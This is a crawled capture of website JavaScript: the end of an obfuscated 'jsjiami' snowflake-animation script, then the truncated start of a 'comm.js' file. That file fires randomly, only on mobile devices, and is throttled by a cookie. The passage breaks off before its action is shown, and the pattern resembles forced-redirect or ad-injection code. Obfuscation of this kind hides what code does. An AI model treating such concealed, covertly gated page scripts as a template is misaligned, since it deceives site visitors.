_0x529f7b[_0x5a69('‮c8','4SAk')](_0x5716f0,_0x1b3904);},'OzJUM':_0x529f7b['lZODi'],'xuOum':function(_0x3d0e8b,_0x1d4bcd){return _0x3d0e8b+_0x1d4bcd;}};if(_0x529f7b[_0x5a69('‮c9','X]DS')](_0x529f7b[_0x5a69('‫ca','ltoA')],_0x529f7b[_0x5a69('‫cb','xo9j')])){var _0x5f0288={'SXybz':function(_0x143b61,_0x22aead){return _0x962fbe[_0x5a69('‫cc','85uN')](_0x143b61,_0x22aead);},'OnQFO':_0x962fbe[_0x5a69('‫cd','@co*')],'YcJtc':function(_0x492079,_0x3503d3){return _0x962fbe['xuOum'](_0x492079,_0x3503d3);}};Object[_0x5a69('‮ce','LZPz')](_0x51cd1f)[_0x5a69('‫34',')f]&')](function(_0x23bec8){var _0x557562=_0x23bec8;_0x522e0c&&_0x5f0288['SXybz'](_0x23bec8['search'](_0x5f0288['OnQFO']),-0x1)&&(_0x557562=_0x5f0288[_0x5a69('‫cf','UFzR')](_0x522e0c,_0x23bec8[0x0]['toUpperCase']())+_0x23bec8['substr'](0x1)),_0x155a22[_0x5a69('‫d0','oJqs')][_0x557562]=_0x51cd1f[_0x23bec8];});}else{this[_0x5a69('‫d1','4kg9')]&&_0x522e0c[_0x5a69('‮d2','IOzH')](this[_0x5a69('‫d3','QQqk')]);}},_0x522e0c[_0x5a69('‫d4','&FRd')][_0x5a69('‮d5','BfL[')]=function(){if(_0xd8b946['TKpPG'](_0xd8b946['yHJnY'],_0xd8b946[_0x5a69('‮d6','oJqs')])){_0x51cd1f[_0x522e0c]=void 0x0===_0x155a22[_0x522e0c]?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}else{delete this[_0x5a69('‮d7','LZPz')];}},_0x522e0c[_0x5a69('‫d8','s(Hq')][_0x5a69('‮d9','0DNd')]=function(_0x522e0c){if(_0x5a69('‫da','@&bC')!==_0x5a69('‮db','Iw#x')){var _0x155a22=_0x529f7b[_0x5a69('‫dc',')f]&')](_0x522e0c[_0x5a69('‮dd','0DNd')]/0x32,_0x522e0c['speed']),_0x51cd1f=_0x155a22/0x3;return{'animationDelay':_0x529f7b['XqEsa'](_0x529f7b[_0x5a69('‫de','TA8w')](Math[_0x5a69('‫df','(j#C')](),_0x155a22),'s'),'animationDuration':_0x529f7b['oRXKT'](String,_0x529f7b['Pdzqd'](_0x529f7b[_0x5a69('‮e0','vY92')](_0x1864ad,this[_0x5a69('‮e1','pFZo')],_0x522e0c[_0x5a69('‫e2','X]DS')],_0x522e0c[_0x5a69('‫e3','AGQM')],_0x155a22,_0x51cd1f),'s'))};}else{var _0x9f2f75=_0xd8b946[_0x5a69('‫e4','ga(Q')](_0x522e0c['minSize'],_0x522e0c['maxSize']);this[_0x5a69('‮e5','TA8w')]=_0x9f2f75?0x0:_0xd8b946[_0x5a69('‫e6','ltoA')](_0x41af97,0x0,0x14),this[_0x5a69('‮e7','oJqs')]=_0xd8b946['BUBWM'](_0x14f32f,this['innerSize'],_0x522e0c[_0x5a69('‫e8',')f]&')],_0x522e0c[_0x5a69('‮e9','Azzd')]);var _0x3b2b41=document['createElement'](_0xd8b946[_0x5a69('‮ea','vuwh')]),_0x4f9db0=document[_0x5a69('‫eb','0DNd')](_0x5a69('‮ec','[23(')),_0x182889=this[_0x5a69('‮ed','@2Tz')](_0x522e0c),_0x472a79={'animationName':_0xd8b946[_0x5a69('‮ee','@&bC')](_0xd8b946[_0x5a69('‫ef','&FRd')](_0xd8b946[_0x5a69('‮f0','0DNd')],_0x522e0c['gid']),'_y'),'animationDelay':_0x182889[_0x5a69('‫f1','TA8w')],'animationDuration':_0x182889[_0x5a69('‫f2','s(Hq')],'left':_0xd8b946[_0x5a69('‫f3','Iw#x')](0x63*Math['random'](),'%'),'top':_0xd8b946[_0x5a69('‫f4','pFZo')](-Math[_0x5a69('‮f5','[23(')](0x2)*this['size'],'px'),'width':_0xd8b946[_0x5a69('‮f6','&FRd')](this[_0x5a69('‫f7','x7j6')],'px'),'height':_0xd8b946[_0x5a69('‫f8','x7j6')](this[_0x5a69('‫f9','0DNd')],'px')};_0x9f2f75||(_0x472a79['opacity']=String(_0xd8b946['NNqIr'](_0x1864ad,this[_0x5a69('‮fa','v6WI')],_0x522e0c[_0x5a69('‫fb','xo9j')],_0x522e0c[_0x5a69('‫fc',')f]&')],_0x522e0c[_0x5a69('‮fd',')f]&')],_0x522e0c[_0x5a69('‫fe','10LW')]))),_0x155a22(_0x3b2b41,_0x472a79),_0xd8b946[_0x5a69('‫ff','RMW3')](_0x155a22,_0x4f9db0,{'animationName':_0xd8b946[_0x5a69('‮100','[23(')](_0xd8b946[_0x5a69('‮101','Azzd')](_0xd8b946['tFWXW'](_0x5a69('‫102','pFZo'),_0x522e0c[_0x5a69('‫103','@2Tz')]),_0xd8b946[_0x5a69('‫104','$tLH')]),this[_0x5a69('‮105','O#rh')]),'animationDelay':_0xd8b946[_0x5a69('‫106','s9uA')](_0xd8b946[_0x5a69('‫107','4SAk')](0x4,Math['random']()),'s')}),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x3b2b41,_0xd8b946['gLcdT']),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‫109','AGQM')]),_0x522e0c[_0x5a69('‫10a','0DNd')]&&_0x46aa81(_0x4f9db0,_0xd8b946['vwxou'](_0xd8b946[_0x5a69('‫10b','10LW')],_0xd8b946[_0x5a69('‮10c','(j#C')](_0x41af97,0x0,_0x522e0c[_0x5a69('‮10d','4kg9')]))),_0x522e0c['wind']&&_0x46aa81(_0x4f9db0,_0xd8b946[_0x5a69('‮10e',')f]&')]),_0x522e0c['rotation']&&_0xd8b946[_0x5a69('‮10f','YM$W')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‮110','atDN')](_0xd8b946['wNjcv'],_0xd8b946[_0x5a69('‫111','XtW(')](Math['random'](),0.5)?'':_0xd8b946[_0x5a69('‫112','GHe(')])),_0x3b2b41[_0x5a69('‫113','oJqs')](_0x4f9db0),this[_0x5a69('‫114','v6WI')]=_0x3b2b41;}},_0x522e0c;}();return function(){var _0x1fb521={'jNJdV':function(_0xc9b604,_0x30f024,_0x22e4a6){return _0x529f7b[_0x5a69('‫115','4SAk')](_0xc9b604,_0x30f024,_0x22e4a6);},'DwdmQ':_0x5a69('‮116','QQqk'),'ntSjq':function(_0x90fea8,_0x4154e0){return _0x90fea8(_0x4154e0);},'CihzH':_0x5a69('‮117','$tLH'),'PoNZk':_0x529f7b['qvDQN'],'wDfgN':_0x5a69('‮118','s(Hq'),'rQnzX':function(_0x3465e6,_0x1578ab,_0x1dde45){return _0x529f7b[_0x5a69('‮119','Azzd')](_0x3465e6,_0x1578ab,_0x1dde45);},'OxgCg':_0x529f7b[_0x5a69('‫11a','xo9j')],'ArNvU':_0x529f7b['JeRIZ'],'mgYSt':function(_0x2fc6f1,_0x103240,_0x3bbf0f){return _0x529f7b[_0x5a69('‮11b','s9uA')](_0x2fc6f1,_0x103240,_0x3bbf0f);},'UquyJ':_0x529f7b['cuuTk'],'ORjVj':function(_0x1c1500,_0x385e54){return _0x529f7b[_0x5a69('‮11c','ga(Q')](_0x1c1500,_0x385e54);},'qeXlU':_0x529f7b[_0x5a69('‫11d','&FRd')],'kQFSs':function(_0x425544,_0x192bba){return _0x529f7b[_0x5a69('‫11e','pFZo')](_0x425544,_0x192bba);},'IyiGe':_0x5a69('‫11f','@2Tz'),'mePHX':function(_0x289372,_0x4f854d){return _0x529f7b[_0x5a69('‮120','0DNd')](_0x289372,_0x4f854d);},'WsNQc':_0x529f7b[_0x5a69('‮121','ltoA')],'ffhGj':function(_0x143d01,_0x5442b7){return _0x529f7b['eKLgO'](_0x143d01,_0x5442b7);},'aHywc':_0x529f7b[_0x5a69('‫122','@2Tz')],'PLRuT':function(_0x1578a6,_0x5908b1){return _0x1578a6<_0x5908b1;},'OKmTi':_0x529f7b['ePgJm'],'GSMXA':function(_0x4c173d,_0x5a3718){return _0x4c173d||_0x5a3718;},'avNZP':function(_0x542e0a,_0x11023a){return _0x529f7b[_0x5a69('‫123','QQqk')](_0x542e0a,_0x11023a);},'qLUhR':function(_0x1ecc89,_0x23b68e){return _0x1ecc89===_0x23b68e;},'xMlzc':_0x5a69('‮124','xo9j'),'abkcf':function(_0x3d5b7d,_0x332297){return _0x529f7b[_0x5a69('‮125','4UzK')](_0x3d5b7d,_0x332297);}};function _0x522e0c(_0x155a22){var _0xbec2bb={'xRnFA':function(_0x2b654c,_0x4b0d95,_0x6803d){return _0x2b654c(_0x4b0d95,_0x6803d);}};if(_0x529f7b[_0x5a69('‮126','10LW')](_0x529f7b[_0x5a69('‮127','vuwh')],_0x529f7b['hPBuo'])){var _0x40cd97=this[_0x5a69('‫128','85uN')](_0x522e0c);this['elem']&&_0xbec2bb[_0x5a69('‫129','v6WI')](_0x155a22,this[_0x5a69('‫12a','10LW')],_0x40cd97);}else{this[_0x5a69('‫12b','oJqs')]=!0x1,this[_0x5a69('‫12c','85uN')]=[],this[_0x5a69('‫12d','O#rh')]=!0x1,this[_0x5a69('‫59','4kg9')]=this[_0x5a69('‮12e','jsua')](_0x155a22),this['isBody']=_0x529f7b[_0x5a69('‫12f','jsua')](this[_0x5a69('‮130','Azzd')][_0x5a69('‫131','Azzd')],document[_0x5a69('‮132','O#rh')]),_0x522e0c[_0x5a69('‮5c','BfL[')]++,this[_0x5a69('‮133','4SAk')]=_0x522e0c['gid'],this['container']=this[_0x5a69('‫134','jsua')](),this['params'][_0x5a69('‮135','3XsK')]&&this['stop'](),this[_0x5a69('‮136','(j#C')](),this[_0x5a69('‫137','Qfrh')](),this['containerSize']={'width':this[_0x5a69('‫138','ltoA')](),'height':this[_0x5a69('‮139','ga(Q')]()},this[_0x5a69('‫13a','IOzH')]=this['handleResize'][_0x5a69('‫13b','RMW3')](this),window[_0x5a69('‮13c','xo9j')](_0x529f7b['gvNZH'],this['handleResize'],!0x1);}}return _0x522e0c[_0x5a69('‮13d','AGQM')][_0x5a69('‮13e','I]sP')]=function(){var _0xac0578={'OmihM':function(_0x41bdb3,_0x390719,_0x461a4d){return _0x41bdb3(_0x390719,_0x461a4d);}};if(_0x529f7b[_0x5a69('‮13f','s(Hq')](_0x529f7b[_0x5a69('‮140','vY92')],_0x529f7b[_0x5a69('‫141','TA8w')])){_0xd2e362(this[_0x5a69('‫142','s9uA')],_0x529f7b[_0x5a69('‮143','85uN')]);}else{_0xac0578[_0x5a69('‮144','x7j6')](_0x155a22,_0x522e0c,{'display':_0x5a69('‮145','Iw#x')});}},_0x522e0c['prototype'][_0x5a69('‫146','pFZo')]=function(){_0x1fb521[_0x5a69('‫147','Iw#x')](_0x46aa81,this[_0x5a69('‮148','X]DS')],'snowflakes_paused');},_0x522e0c['prototype'][_0x5a69('‮149','x7j6')]=function(){_0xd2e362(this['container'],_0x529f7b['VnSZY']);},_0x522e0c[_0x5a69('‮14a','vY92')][_0x5a69('‮14b',')f]&')]=function(){_0x1fb521['jNJdV'](_0x46aa81,this[_0x5a69('‫14c','0DNd')],_0x1fb521[_0x5a69('‮14d','&FRd')]);},_0x522e0c[_0x5a69('‮14e','inDs')]['destroy']=function(){this[_0x5a69('‫14f','QQqk')]||(this[_0x5a69('‫150',')f]&')]=!0x0,_0x522e0c[_0x5a69('‮151','4UzK')]&&_0x522e0c[_0x5a69('‫152','X]DS')]--,this[_0x5a69('‮153','@co*')](),_0x1fb521[_0x5a69('‫154','pFZo')](_0x51cd1f,this[_0x5a69('‮148','X]DS')]),this['flakes'][_0x5a69('‫155','v6WI')](function(_0x522e0c){return _0x522e0c['destroy']();}),this[_0x5a69('‮156','UFzR')]=[],window['removeEventListener'](_0x1fb521['CihzH'],this[_0x5a69('‮157','0DNd')],!0x1));},_0x522e0c['prototype']['handleResize']=function(){var _0x388fc3={'cKGxD':_0x5a69('‮158','I]sP'),'iIsth':function(_0x4cd3e6,_0xa6263f,_0x5b6763){return _0x529f7b[_0x5a69('‫159','Iw#x')](_0x4cd3e6,_0xa6263f,_0x5b6763);},'LWJJb':_0x529f7b[_0x5a69('‮15a','85uN')],'gLoor':function(_0x1e1a44,_0x47d1f8,_0x4a012c){return _0x529f7b[_0x5a69('‫15b','10LW')](_0x1e1a44,_0x47d1f8,_0x4a012c);},'sNBTk':function(_0x45c6e3,_0x4172b5){return _0x529f7b[_0x5a69('‫15c','vY92')](_0x45c6e3,_0x4172b5);},'Zeyhc':function(_0x58382a,_0x1563d2){return _0x529f7b['epHVQ'](_0x58382a,_0x1563d2);},'IFnKL':_0x529f7b[_0x5a69('‮15d','WmcA')]};if(_0x529f7b[_0x5a69('‫15e','UFzR')](_0x5a69('‮15f','v6WI'),_0x529f7b['iqLmk'])){this[_0x5a69('‫160','I]sP')]&&_0x522e0c[_0x5a69('‮161','I]sP')](this['elem']);}else{var _0x522e0c=this[_0x5a69('‮162','0DNd')](),_0x51cd1f=this[_0x5a69('‮163','$tLH')]();if(_0x529f7b[_0x5a69('‮164','IZ)n')](this[_0x5a69('‫165','4SAk')][_0x5a69('‫166','WmcA')],_0x522e0c)||_0x529f7b['eYfDd'](this['containerSize'][_0x5a69('‫167','4UzK')],_0x51cd1f)){this[_0x5a69('‮168','0DNd')][_0x5a69('‫169','@co*')]=_0x522e0c,this[_0x5a69('‫16a','(j#C')]['height']=_0x51cd1f;var _0x46aa81=this[_0x5a69('‫16b','LZPz')]();_0x529f7b[_0x5a69('‮16c','xo9j')](_0x155a22,this[_0x5a69('‫14c','0DNd')],{'display':_0x5a69('‮16d','&FRd')}),this[_0x5a69('‫16e','@&bC')][_0x5a69('‮16f','IOzH')](function(_0x522e0c){var _0x584415={'gDCmK':_0x388fc3[_0x5a69('‮170','IZ)n')],'GWizM':function(_0x528941,_0x527dd9,_0x11c9a7){return _0x388fc3[_0x5a69('‫171','atDN')](_0x528941,_0x527dd9,_0x11c9a7);},'SNdaA':function(_0x451ab7,_0x44410b){return _0x451ab7+_0x44410b;},'shuao':_0x5a69('‫172','TA8w'),'UTDYp':_0x388fc3[_0x5a69('‫173','pFZo')],'uvlkD':function(_0x5ac6c0,_0x329e04,_0x2853e2){return _0x388fc3[_0x5a69('‮174','XtW(')](_0x5ac6c0,_0x329e04,_0x2853e2);},'dmKke':function(_0x346c90,_0x4ac799){return _0x388fc3[_0x5a69('‮175','IOzH')](_0x346c90,_0x4ac799);}};if(_0x388fc3[_0x5a69('‫176',')f]&')](_0x388fc3[_0x5a69('‫177','x7j6')],_0x388fc3[_0x5a69('‮178','BfL[')])){return _0x522e0c[_0x5a69('‮179','4kg9')](_0x46aa81);}else{var _0x12a2d8=document[_0x5a69('‫17a',')f]&')](_0x5a69('‫17b','ltoA'));return _0x46aa81(_0x12a2d8,_0x584415[_0x5a69('‫17c','GHe(')]),_0x584415[_0x5a69('‫17d','SYTP')](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‮17e','X]DS')](_0x584415[_0x5a69('‮17f','GHe(')],this['gid'])),this[_0x5a69('‮180','@&bC')]&&_0x584415['GWizM'](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‫181','xo9j')]),_0x584415[_0x5a69('‮182','&FRd')](_0x155a22,_0x12a2d8,{'zIndex':_0x584415[_0x5a69('‮183','GHe(')](String,this['params'][_0x5a69('‮184','[23(')])}),this[_0x5a69('‮185','85uN')][_0x5a69('‮186','xo9j')]['appendChild'](_0x12a2d8),_0x12a2d8;}}),this[_0x5a69('‫187','x7j6')](),function(_0x522e0c){_0x155a22(_0x522e0c,{'display':_0x1fb521[_0x5a69('‫188','&FRd')]});}(this[_0x5a69('‫189','IZ)n')]);}}},_0x522e0c[_0x5a69('‫18a','Iw#x')][_0x5a69('‫18b','10LW')]=function(){var _0x522e0c=document['createElement'](_0x1fb521[_0x5a69('‮18c','WmcA')]);return _0x46aa81(_0x522e0c,'snowflakes'),_0x1fb521['rQnzX'](_0x46aa81,_0x522e0c,_0x1fb521[_0x5a69('‫18d','s9uA')]+this[_0x5a69('‫103','@2Tz')]),this[_0x5a69('‫18e','IOzH')]&&_0x46aa81(_0x522e0c,_0x1fb521[_0x5a69('‫18f','Azzd')]),_0x1fb521[_0x5a69('‫190','YM$W')](_0x155a22,_0x522e0c,{'zIndex':_0x1fb521[_0x5a69('‮191','ga(Q')](String,this[_0x5a69('‫192','s9uA')][_0x5a69('‫193','I]sP')])}),this[_0x5a69('‫194','@&bC')]['container']['appendChild'](_0x522e0c),_0x522e0c;},_0x522e0c['prototype'][_0x5a69('‮195','4UzK')]=function(){_0x522e0c[_0x5a69('‮196','@co*')]||(this[_0x5a69('‮197','BfL[')]=this['injectStyle'](_0x529f7b[_0x5a69('‮198','[23(')])),_0x522e0c[_0x5a69('‫199','TA8w')]++,this[_0x5a69('‫19a','TA8w')]=this['injectStyle'](_0x529f7b[_0x5a69('‫19b','0DNd')][_0x5a69('‮19c','oJqs')](/:color:/g,_0x529f7b[_0x5a69('‫19d','IZ)n')](encodeURIComponent,this[_0x5a69('‫19e','xo9j')][_0x5a69('‫19f','AGQM')]))),this[_0x5a69('‮1a0','10LW')]=this['injectStyle'](this[_0x5a69('‫1a1','4kg9')]());},_0x522e0c[_0x5a69('‫1a2','[23(')]['injectStyle']=function(_0x522e0c,_0x155a22){var _0x50a2e6={'AUBcf':_0x1fb521['UquyJ'],'pltRW':function(_0x5b4c34,_0x49c732){return _0x1fb521['ORjVj'](_0x5b4c34,_0x49c732);}};if(_0x1fb521[_0x5a69('‮1a3','85uN')]===_0x1fb521['qeXlU']){return function(_0x522e0c,_0x155a22){return _0x155a22||(_0x155a22=document[_0x5a69('‮99','LZPz')](_0x50a2e6[_0x5a69('‮1a4','GHe(')]),document[_0x5a69('‫1a5','s(Hq')][_0x5a69('‮1a6','s9uA')](_0x155a22)),_0x155a22['textContent']=_0x522e0c,_0x155a22;}(_0x522e0c[_0x5a69('‫1a7','s(Hq')](/_gid_value/g,_0x1fb521[_0x5a69('‮1a8','85uN')](_0x1fb521['IyiGe'],this[_0x5a69('‫1a9','xo9j')])),_0x155a22);}else{return this[_0x5a69('‮1aa','LZPz')][_0x5a69('‫169','@co*')]||(this[_0x5a69('‫1ab','@co*')]?(_0x5108e6=document[_0x5a69('‫1ac','85uN')],_0x47f46e=document[_0x5a69('‮1ad','Iw#x')],window[_0x5a69('‮1ae','jsua')]?_0xb14ae0=window[_0x5a69('‫1af','pFZo')]:_0x47f46e&&_0x47f46e[_0x5a69('‫1b0','jsua')]?_0xb14ae0=_0x47f46e['clientWidth']:_0x5108e6&&(_0xb14ae0=_0x5108e6[_0x5a69('‫1b1','Qfrh')]),_0x50a2e6[_0x5a69('‫1b2','ga(Q')](_0xb14ae0,0x0)):this[_0x5a69('‮1b3','RMW3')][_0x5a69('‮1b4','IOzH')][_0x5a69('‮1b5','vY92')]);var _0xb14ae0,_0x5108e6,_0x47f46e;}},_0x522e0c[_0x5a69('‮1b6','(j#C')][_0x5a69('‫1b7','O#rh')]=function(){var _0x522e0c=this['height'](),_0x155a22=this[_0x5a69('‫1b8','3XsK')];return{'containerHeight':_0x522e0c,'gid':this[_0x5a69('‮1b9','[23(')],'count':_0x155a22[_0x5a69('‮1ba','4kg9')],'speed':_0x155a22[_0x5a69('‫1bb','LZPz')],'rotation':_0x155a22['rotation'],'minOpacity':_0x155a22['minOpacity'],'maxOpacity':_0x155a22[_0x5a69('‮1bc','&FRd')],'minSize':_0x155a22[_0x5a69('‫1bd','ltoA')],'maxSize':_0x155a22[_0x5a69('‫ab','X]DS')],'types':_0x155a22['types'],'wind':_0x155a22[_0x5a69('‫1be','inDs')]};},_0x522e0c['prototype'][_0x5a69('‫1bf','4SAk')]=function(){var _0xc7b722={'ZsGvN':function(_0x4e06ee,_0x157733){return _0x1fb521[_0x5a69('‫1c0','@&bC')](_0x4e06ee,_0x157733);},'bjDGy':_0x1fb521[_0x5a69('‫1c1','ga(Q')],'OKsiF':function(_0x597332,_0x40244e){return _0x597332-_0x40244e;},'EyfrI':function(_0x5110ad,_0x42c0d1){return _0x1fb521[_0x5a69('‫1c2','inDs')](_0x5110ad,_0x42c0d1);},'kSrgM':_0x1fb521[_0x5a69('‫1c3','x7j6')]};var _0x522e0c=this,_0x155a22=this['getFlakeParams']();this[_0x5a69('‫1c4','@2Tz')]=[];for(var _0x51cd1f=0x0;_0x1fb521[_0x5a69('‫1c5','IZ)n')](_0x51cd1f,this['params'][_0x5a69('‫1c6','RMW3')]);_0x51cd1f++)this[_0x5a69('‮1c7','vY92')]['push'](new _0x4eb8d1(_0x155a22));this[_0x5a69('‮156','UFzR')][_0x5a69('‮1c8','4kg9')](function(_0x522e0c,_0x155a22){if(_0x1fb521[_0x5a69('‫1c9','IZ)n')](_0x1fb521['WsNQc'],'POnnE')){return _0x1fb521['ffhGj'](_0x522e0c[_0x5a69('‫1ca','$tLH')],_0x155a22[_0x5a69('‫1cb','IZ)n')]);}else{this[_0x5a69('‮1cc','vuwh')]||(this['destroyed']=!0x0,_0x522e0c[_0x5a69('‫1cd','0DNd')]&&_0x522e0c['instanceCounter']--,this['removeStyles'](),_0xc7b722[_0x5a69('‮1ce','X]DS')](_0x51cd1f,this[_0x5a69('‫1cf','(j#C')]),this[_0x5a69('‮1d0','TA8w')][_0x5a69('‫1d1','GHe(')](function(_0x28f6e6){return _0x28f6e6['destroy']();}),this[_0x5a69('‮1d2','IZ)n')]=[],window[_0x5a69('‫1d3','s(Hq')](_0xc7b722[_0x5a69('‮1d4',')f]&')],this[_0x5a69('‮1d5','4UzK')],!0x1));}})[_0x5a69('‮1d6','atDN')](function(_0x155a22){var _0x1b155a={'THlQs':function(_0x41e75f,_0x20e87c){return _0xc7b722[_0x5a69('‮1d7','85uN')](_0x41e75f,_0x20e87c);},'fmwCY':function(_0x1fbb0e,_0x1412ea){return _0x1fbb0e<_0x1412ea;}};if(_0xc7b722[_0x5a69('‫1d8','ga(Q')](_0xc7b722[_0x5a69('‮1d9','ltoA')],_0x5a69('‮1da','inDs'))){_0x155a22[_0x5a69('‫1db','(j#C')](_0x522e0c[_0x5a69('‮1dc','ga(Q')]);}else{var _0x14ec4c=this,_0x3caf70=this['getFlakeParams']();this['flakes']=[];for(var _0x3d25e6=0x0;_0x1b155a[_0x5a69('‫1dd','(j#C')](_0x3d25e6,this[_0x5a69('‫1de',')f]&')][_0x5a69('‫1df','X]DS')]);_0x3d25e6++)this['flakes'][_0x5a69('‫1e0','&FRd')](new _0x4eb8d1(_0x3caf70));this[_0x5a69('‮1e1','xo9j')][_0x5a69('‮1e2','$tLH')](function(_0x14ec4c,_0x3caf70){return _0x1b155a[_0x5a69('‫1e3','pFZo')](_0x14ec4c[_0x5a69('‮a6','inDs')],_0x3caf70[_0x5a69('‫92','ltoA')]);})[_0x5a69('‮1e4','TA8w')](function(_0x3caf70){_0x3caf70['appendTo'](_0x14ec4c[_0x5a69('‫1e5','WmcA')]);});}});},_0x522e0c[_0x5a69('‫1e6','@2Tz')]['setParams']=function(_0x522e0c){var _0x155a22=_0x529f7b[_0x5a69('‫1e7','ltoA')](_0x522e0c,{}),_0x51cd1f={},_0x46aa81={'color':_0x529f7b['LDKfN'],'container':document['body'],'count':0x32,'speed':0x1,'stop':!0x1,'rotation':!0x0,'minOpacity':0.6,'maxOpacity':0x1,'minSize':0xa,'maxSize':0x19,'types':0x6,'width':void 0x0,'height':void 0x0,'wind':!0x0,'zIndex':0x270f};return Object[_0x5a69('‫1e8','TA8w')](_0x46aa81)['forEach'](function(_0x522e0c){_0x51cd1f[_0x522e0c]=_0x1fb521[_0x5a69('‮1e9','4kg9')](void 0x0,_0x155a22[_0x522e0c])?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}),_0x51cd1f;},_0x522e0c['prototype']['getAnimationStyle']=function(){for(var _0x522e0c=_0x529f7b[_0x5a69('‮1ea','$tLH')](_0x529f7b[_0x5a69('‮1eb','SYTP')](this[_0x5a69('‫1ec','YM$W')](),_0x529f7b[_0x5a69('‫1ed','Iw#x')](this[_0x5a69('‫1ee','ga(Q')]['maxSize'],Math['sqrt'](0x2))),'px'),_0x155a22=this[_0x5a69('‮5c','BfL[')],_0x51cd1f=_0x529f7b[_0x5a69('‮1ef','inDs')](_0x529f7b[_0x5a69('‮1eb','SYTP')](_0x529f7b[_0x5a69('‫1f0','Qfrh')](_0x529f7b[_0x5a69('‮1f1','3XsK')](_0x529f7b['NlRvS'](_0x529f7b['doKnA']+_0x155a22,_0x529f7b[_0x5a69('‮1f2','oJqs')])+_0x522e0c,_0x529f7b[_0x5a69('‫1f3','I]sP')]),_0x155a22),_0x5a69('‫1f4','atDN'))+_0x522e0c,_0x5a69('‮1f5',')f]&')),_0x46aa81=0x0;_0x46aa81<=0x14;_0x46aa81++){var _0xd2e362=_0x529f7b[_0x5a69('‮1f6','(j#C')](_0x529f7b[_0x5a69('‫1f7','LZPz')](_0x14f32f,_0x46aa81,this[_0x5a69('‫1f8','@2Tz')][_0x5a69('‮1f9','vuwh')],this[_0x5a69('‮1fa','jsua')][_0x5a69('‮1fb','3XsK')]),'px');_0x51cd1f+=_0x529f7b[_0x5a69('‫1fc','&FRd')](_0x529f7b['NlRvS'](_0x529f7b[_0x5a69('‮1fd','xo9j')](_0x529f7b[_0x5a69('‫1fe','10LW')](_0x529f7b['wcEbC'](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‫1ff','QQqk')](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‮200','QQqk')]+_0x155a22,_0x529f7b[_0x5a69('‮201','jsua')]),_0x46aa81),_0x529f7b[_0x5a69('‮202','O#rh')])+_0xd2e362+_0x529f7b[_0x5a69('‫203','NhpY')],_0x155a22),_0x529f7b['MeaPX']),_0x46aa81),_0x529f7b[_0x5a69('‫204','GHe(')]),_0xd2e362)+_0x529f7b['bkXoA'];}return _0x51cd1f;},_0x522e0c[_0x5a69('‮205','pFZo')][_0x5a69('‫206','ltoA')]=function(){this[_0x5a69('‮207','&FRd')](this['getAnimationStyle'](),this[_0x5a69('‮208','vuwh')]);},_0x522e0c[_0x5a69('‮209','Azzd')][_0x5a69('‮20a','O#rh')]=function(){if(_0x529f7b[_0x5a69('‮20b','X]DS')](_0x5a69('‮20c',')f]&'),_0x529f7b['mFxzf'])){_0x522e0c['instanceCounter']||(_0x529f7b[_0x5a69('‮20d','inDs')](_0x51cd1f,this[_0x5a69('‮20e','0DNd')]),delete this['mainStyleNode']),_0x51cd1f(this['imagesStyleNode']),delete this[_0x5a69('‮20f','IZ)n')],_0x51cd1f(this[_0x5a69('‫210','QQqk')]),delete this[_0x5a69('‮211','x7j6')];}else{delete this['elem'];}},_0x522e0c[_0x5a69('‮212','ltoA')][_0x5a69('‮213','jsua')]=function(){if(_0x1fb521['OKmTi']==='HfSFP'){return _0x522e0c['destroy']();}else{return this[_0x5a69('‫214','IOzH')][_0x5a69('‫215','NhpY')]||(this[_0x5a69('‮216','4kg9')]?(_0x155a22=document[_0x5a69('‮217','WmcA')],_0x51cd1f=document['documentElement'],window[_0x5a69('‮218','$tLH')]?_0x522e0c=window[_0x5a69('‫219','85uN')]:_0x51cd1f&&_0x51cd1f[_0x5a69('‮21a','pFZo')]?_0x522e0c=_0x51cd1f['clientWidth']:_0x155a22&&(_0x522e0c=_0x155a22['clientWidth']),_0x1fb521[_0x5a69('‮21b','@co*')](_0x522e0c,0x0)):this[_0x5a69('‫21c','SYTP')][_0x5a69('‫131','Azzd')][_0x5a69('‫21d','@2Tz')]);var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c[_0x5a69('‮21e','@&bC')][_0x5a69('‫21f','TA8w')]=function(){if(_0x1fb521[_0x5a69('‫220','GHe(')](_0x1fb521[_0x5a69('‫221','inDs')],'zxjOl')){return _0x522e0c+Math[_0x5a69('‮222','oJqs')](_0x1fb521[_0x5a69('‫223','WmcA')](Math['random'](),_0x155a22-_0x522e0c));}else{return this[_0x5a69('‮224','IZ)n')][_0x5a69('‮225','UFzR')]||(this[_0x5a69('‫226','Iw#x')]?(_0x155a22=document[_0x5a69('‫227','xo9j')],_0x51cd1f=document[_0x5a69('‮228','AGQM')],window[_0x5a69('‫229','QQqk')]?_0x522e0c=window[_0x5a69('‫22a','UFzR')]:_0x51cd1f&&_0x51cd1f['clientHeight']?_0x522e0c=_0x51cd1f[_0x5a69('‮22b','Qfrh')]:_0x155a22&&(_0x522e0c=_0x155a22[_0x5a69('‫22c','SYTP')]),_0x1fb521[_0x5a69('‫22d','UFzR')](_0x522e0c,0x0)):_0x1fb521[_0x5a69('‮22e','pFZo')](this[_0x5a69('‮5f','O#rh')][_0x5a69('‫22f','4UzK')][_0x5a69('‫230','SYTP')],this['params']['maxSize']));var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c['instanceCounter']=0x0,_0x522e0c[_0x5a69('‮231','v6WI')]=0x0,_0x522e0c;}();});;_0xodk='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 216
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 4) {
            setCookie('servers', '1', 1); 
